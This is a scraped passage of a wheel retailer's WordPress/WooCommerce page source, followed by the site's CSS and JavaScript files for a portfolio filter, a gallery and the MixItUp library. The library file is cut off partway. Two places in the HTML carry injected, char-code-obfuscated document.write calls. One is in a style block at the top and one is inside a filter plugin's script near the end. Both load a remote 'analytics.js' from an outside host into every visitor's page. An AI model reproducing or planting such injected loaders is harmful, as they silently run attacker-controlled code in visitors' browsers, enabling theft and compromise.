single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "4e11f04d-f7d4-435d-bf81-145876374c48"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0
body_size: 1444
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 h1 {
 	font-size:24px;
 	margin-bottom: 10px;
 }
 p {
 	font-size: 15px;
 	line-height: 20px;
 }
 .make-container,
 .brand-container,
 .wheel-container {
    height: auto;
    min-height: 57px;
    margin-bottom: 10px;
    display: inline-block;
    width: 33.333333333%;
    padding-right: 20px;
}

.filter-reset {
    height: 20px;
    width: 100%;
    cursor: pointer;
    border-bottom: 2px transparent solid;
    display: inline-block;
    position: absolute;
    right: 0;
    top:0;
}

.filter-reset:hover span {
border-bottom: 2px red solid;  
}

span.reset {
    color: #ff0000;
    float: right;
    padding-right: 20px;
}

.filter-reset:before {
    content: '\f0e2';
    font-family: 'FontAwesome';
    display: inline-block;
    float: right;
    color: #ff0000;
    margin-left: -20px;
}


.filter_container > ul > ul.dropdown {
    display: inline-block;
    height: 160px;
    overflow-y: scroll;
    padding: 10px 0;
    margin-left: 0px;
    margin-right: 30px;
    width: 100%;
    background: #fbfbfb;
    border: solid 1px #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:before {
    content: '\f054';
    margin-left: -15px;
    margin-right: 5px;
    font-family: 'fontawesome';
    font-size: 11px;
    vertical-align: middle;
}

.filter_container > ul > ul.dropdown li {
    display: block;
    color: #000000;
    font-family: 'Gotham', Helvetica, Arial, san-serif;
    font-size: 16px;
    line-height: 15px;
    margin-bottom: 0;
    padding: 10px 10px 10px 30px;
    font-weight: 500;
    transition: all .2s;
}

.filter_container > ul > ul.dropdown > li:hover {
    background: red;
    color: #fff;
}


.filter_container > ul > ul.dropdown > li.active {
    background: #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:hover {
    color: #000000;
}

span.make, span.brand, span.wheel {
    color: #000!important;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    font-weight: 900!important;
    display: inline-block;
    float: left;
    margin-right: 10px;
    font-size: 19px;
}

 .takira_portfolio_item{
 	position: relative;
 	text-align: center;
 }
 .takira_portfolio_title{
 	position: absolute;
 	top: 0px;
 	height: 100%;
 	width: 100%;
 	background-color:rgba(0, 0, 0, 0.7);
 	color: white;
 	display: none;
 	vertical-align: middle;
 	text-align: center;
 	font-size: 20px;
 	text-transform: capitalize;
 	border-radius:3px;
 }
 .portfolio .gallery{display: none;}
 #takira_mix_it_up .mix{
 	display: none;
 	position: relative;
 	min-height: 1px;
 	width: 20%;
 	text-align: center;
 	margin-bottom: 20px;
 	min-width: 220px;
 }
 #takira_mix_it_up .mix img{
 	width: 95%;
 } 
 .takira-portfolio{
 	text-align: center;
 }


 .filter_container{
 	text-align: center;
 	margin-bottom: 30px;
        width: 100%;
        position: relative;
 }

 .filter
 {
 	display: inline-block;
 	padding: 10px;
 	text-transform: capitalize;
 	font-size: 18px;
 	cursor: pointer;
 }

 .missing div span {
    width: 95%;
    background: #c1c1c1;
    text-align: center;
    min-height: 160px;
    display: block;
    max-width: 100%;
    height: auto;
        margin: 0 auto;
}




a.missing {height: 160px;}

 .filter span {
    color: #757575;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.filter.active:after {
    content: '\f00d';
    font-family: 'FontAwesome';
    display: inline-block;
    padding-left: 4px;
    color: red;
    vertical-align: top;
    float: right;
    transition: .2s all;
}

.filter_container > ul > ul.dropdown > li.active:hover:after {
    font-size: 23px;
}
 .filter_container .active span {
	color: #000;
}
 .takira-col-md-4,.takira-col-md-8{
 	position: relative;
 	min-height: 1px;
 	float: left;
 }
 @media (min-width: 992px) {
 	.takira-col-md-8{
 		width: 66.66666667%;
 	}
 	.takira-col-md-4{
 		width: 33.33333333%;
 	}
 }
 .takira-col-md-8 img{
 	max-width: 100%;
 }
 
 .takira_padding_right_20{
 	padding-right: 20px;
 }
 .takira_btn {
 	display: inline-block;
 	padding: 6px 12px;
 	margin-bottom: 0;
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 1.42857143;
 	text-align: center;
 	white-space: nowrap;
 	vertical-align: middle;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 	background-image: none;
 	border: 1px solid transparent;
 	border-radius: 4px;
 	background-color: white;
 	color:black;
 	position: absolute;
 }

 .prot_image_wrapper{
 	 margin-bottom: 20px;
}
.prot_image_wrapper .t-caption {
text-align: center;
margin: 0;
padding: 5px 10px;
background: #f3f3f3;
font-size: 20px;
text-transform: capitalize;
}

 .type-portfolio{
 	padding: 0px;
 }
 #takira_mix_it_up{
 	text-align: center;
 }

 @media (max-width: 768px) {
 	#takira_mix_it_up .mix{
 		width: auto;
 	}
    .make-container, .brand-container, .wheel-container {
        width: 100%;
        padding: 0 20px;
    }
 }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0
body_size: 427
content:
.dgwt-jg-item,.dgwt-jg-item img{margin:0;padding:0;position:absolute}.dgwt-jg-gallery{width:100%;position:relative;overflow:hidden}.dgwt-jg-item{display:inline-block;overflow:hidden;filter:"alpha(opacity=10)";opacity:.1}.dgwt-jg-item .jg-no-link-wrapp,.dgwt-jg-item a{display:block;height:100%;width:100%;text-decoration:none}.dgwt-jg-item img{border-radius:0;top:50%;left:50%;border:none;filter:"alpha(opacity=0)";opacity:0}.dgwt-jg-gallery .jg-entry-visible{filter:"alpha(opacity=100)";opacity:1;background:0 0}.dgwt-jg-gallery .jg-entry-visible img{filter:"alpha(opacity=100)";opacity:1;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.dgwt-jg-gallery .jg-filtered{display:none}.dgwt-jg-gallery .jg-spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.dgwt-jg-gallery .jg-spinner>span{display:inline-block;filter:"alpha(opacity=0)";opacity:0;width:8px;height:8px;margin:0 4px;background-color:#000;border-radius:6px}body .pswp--open{z-index:100040}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0
body_size: 1503
content:
;!function(e){e.fn.classes=function(t){var n=[];e.each(this,function(e,t){var r=t.className.split(/\s+/);for(var i in r){var s=r[i];if(-1===n.indexOf(s)){n.push(s)}}});if("function"===typeof t){for(var r in n){t(n[r])}}return n}}(jQuery);

(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note that this assume you're going to use jQuery, so it prepares
	 * the $ function reference to be used within the scope of this
	 * function.
	 *
	 * From here, you're able to define handlers for when the DOM is
	 * ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * Or when the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and so on.
	 *
	 * Remember that ideally, we should not attach any more than a single DOM-ready or window-load handler
	 * for any particular page. Though other scripts in WordPress core, other plugins, and other themes may
	 * be doing this, we should try to minimize doing that in our own work.
	 */
	
	 		$( window ).load(function() {
 	$('#takira_mix_it_up a.missing .mix span').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );

});
 jQuery(function() {

 	$('.filter-reset').click(function(){
 		
$('.filter_container').find('.filter.active').trigger('click').removeClass('active')
console.log('click')
 	})

	$('#takira_mix_it_up').mixItUp({
		 		load: {
		 			filter: 'all'
		 		},

				controls: {
					toggleFilterButtons: true,
					toggleLogic: 'and'
				},
				callbacks: {
				onMixStart: function(state){
								$('.filter_container .filter').css( 'display','none' )

				}, 
				onMixEnd: function(state) {
				console.log('end')
				var currentFilter = state.activeFilter
				var totalItems = $(currentFilter).length;
				var allFilters = $('.filter_container').find('.filter');
			    var $el = $('.filter_container').find('.filter').attr('data-filter').replace(/\./g, "");
				var available = (state.$show).attr('class').split(" ");

				$('.filter_container .filter').fadeOut( 300 )
				
				$('.filter_container .filter-reset').css( 'display','inline-block' );
			
				$("#takira_mix_it_up a div").filter(function() { return $(this).css("display") == "inline-block" }).classes(
				    function(c) {
				       $('.filter_container ul li[data-filter=".' + c + '"]').fadeIn( 300 );

				    }
				
				);
			
				

				if (totalItems === 0) {
					$(currentFilter).hide();
				} else if (totalItems > 0) {
					$(currentFilter).show();
				}
			}
		}

	});



	 	$('#takira_mix_it_up a:not(.missing) .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).find('img').css("margin").replace("px", "")) * 2 + parseInt($( this ).find('img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$(this).height() + 'px' );
	 			var title_pos = ($(this).width() - $( this ).find('img').width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( this ).find('img').width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( this ).find('img').height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( this ).find('img').height()/2+17;
	 			var right = $( this ).find('img').width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});


	 	$('#takira_mix_it_up a.missing .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("margin").replace("px", "")) * 2 + parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );
	 			var title_pos = ($('#takira_mix_it_up a:not(.missing) .mix').width() - $( '#takira_mix_it_up a:not(.missing) .mix img' ).width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( '#takira_mix_it_up a:not(.missing) .mix img' ).height()/2+17;
	 			var right = $( '#takira_mix_it_up a:not(.missing) .mix img' ).width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});

			

	 });

	})( jQuery );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0
body_size: 8092
content:
/**!
 * MixItUp v2.1.6
 *
 * @copyright Copyright 2014 KunkaLabs Limited.
 * @author    KunkaLabs Limited.
 * @link      https://mixitup.kunkalabs.com
 *
 * @license   Commercial use requires a commercial license.
 *            https://mixitup.kunkalabs.com/licenses/
 *
 *            Non-commercial use permitted under terms of CC-BY-NC license.
 *            http://creativecommons.org/licenses/by-nc/3.0/
 */
!function(a,b){a.MixItUp=function(){var b=this;b._execAction("_constructor",0),a.extend(b,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:a(),_$hide:a()}),b._execAction("_constructor",1)},a.MixItUp.prototype={constructor:a.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(b){for(var c in b)a.MixItUp.prototype[c]=b[c]},addAction:function(b,c,d,e){a.MixItUp.prototype._addHook("_actions",b,c,d,e)},addFilter:function(b,c,d,e){a.MixItUp.prototype._addHook("_filters",b,c,d,e)},_addHook:function(b,c,d,e,f){var g=a.MixItUp.prototype[b],h={};f=1===f||"post"===f?"post":"pre",h[c]={},h[c][f]={},h[c][f][d]=e,a.extend(!0,g,h)},_init:function(b,c){var d=this;if(d._execAction("_init",0,arguments),c&&a.extend(!0,d,c),d._$body=a("body"),d._domNode=b,d._$container=a(b),d._$container.addClass(d.layout.containerClass),d._id=b.id,d._platformDetect(),d._brake=d._getPrefixedCSS("transition","none"),d._refresh(!0),d._$parent=d._$targets.parent().length?d._$targets.parent():d._$container,d.load.sort&&(d._newSort=d._parseSort(d.load.sort),d._newSortString=d.load.sort,d._activeSort=d.load.sort,d._sort(),d._printSort()),d._activeFilter="all"===d.load.filter?d.selectors.target:"none"===d.load.filter?"":d.load.filter,d.controls.enable&&d._bindHandlers(),d.controls.toggleFilterButtons){d._buildToggleArray();for(var e=0;e<d._toggleArray.length;e++)d._updateControls({filter:d._toggleArray[e],sort:d._activeSort},!0)}else d.controls.enable&&d._updateControls({filter:d._activeFilter,sort:d._activeSort});d._filter(),d._init=!0,d._$container.data("mixItUp",d),d._execAction("_init",1,arguments),d._buildState(),d._$targets.css(d._brake),d._goMix(d.animation.enable)},_platformDetect:function(){var a=this,c=["Webkit","Moz","O","ms"],d=["webkit","moz"],e=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,f="undefined"!=typeof InstallTrigger,g=function(a){for(var b=0;b<c.length;b++)if(c[b]+"Transition"in a.style)return{prefix:"-"+c[b].toLowerCase()+"-",vendor:c[b]};return"transition"in a.style?"":!1},h=g(a._domNode);a._execAction("_platformDetect",0),a._chrome=e?parseInt(e[1],10):!1,a._ff=f?parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]):!1,a._prefix=h.prefix,a._vendor=h.vendor,a._suckMode=window.atob&&a._prefix?!1:!0,a._suckMode&&(a.animation.enable=!1),a._ff&&a._ff<=4&&(a.animation.enable=!1);for(var i=0;i<d.length&&!window.requestAnimationFrame;i++)window.requestAnimationFrame=window[d[i]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(a){return a.__proto__}:function(a){return a.constructor.prototype}),a._domNode.nextElementSibling===b&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var a=this.nextSibling;a;){if(1===a.nodeType)return a;a=a.nextSibling}return null}}),a._execAction("_platformDetect",1)},_refresh:function(a,c){var d=this;d._execAction("_refresh",0,arguments),d._$targets=d._$container.find(d.selectors.target);for(var e=0;e<d._$targets.length;e++){var f=d._$targets[e];if(f.dataset===b||c){f.dataset={};for(var g=0;g<f.attributes.length;g++){var h=f.attributes[g],i=h.name,j=h.value;if(i.indexOf("data-")>-1){var k=d._helpers._camelCase(i.substring(5,i.length));f.dataset[k]=j}}}f.mixParent===b&&(f.mixParent=d._id)}if(d._$targets.length&&a||!d._origOrder.length&&d._$targets.length){d._origOrder=[];for(var e=0;e<d._$targets.length;e++){var f=d._$targets[e];d._origOrder.push(f)}}d._execAction("_refresh",1,arguments)},_bindHandlers:function(){var 